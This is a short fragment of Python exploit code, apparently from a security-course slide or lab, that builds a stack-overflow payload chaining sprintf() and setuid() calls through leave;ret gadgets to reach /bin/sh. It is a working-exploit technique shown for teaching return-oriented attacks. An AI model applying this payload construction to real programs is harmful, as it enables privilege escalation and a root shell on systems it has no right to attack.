 # Calculate the address of setuid()'s 1st argument
sprintf_arg1 = ebp_foo + 12 + 5*0x20 ①
# The address of a byte that contains 0x00
sprintf_arg2 = sh_addr + len("/bin/sh") ②
content = bytearray(0xaa for i in range(112))
# Use leaveret to return to the first sprintf()
ebp_next = ebp_foo + 0x20
content += tobytes(ebp_next)
content += tobytes(leaveret)
content += b'A' * (0x20 - 2*4) # Fill up the rest of the space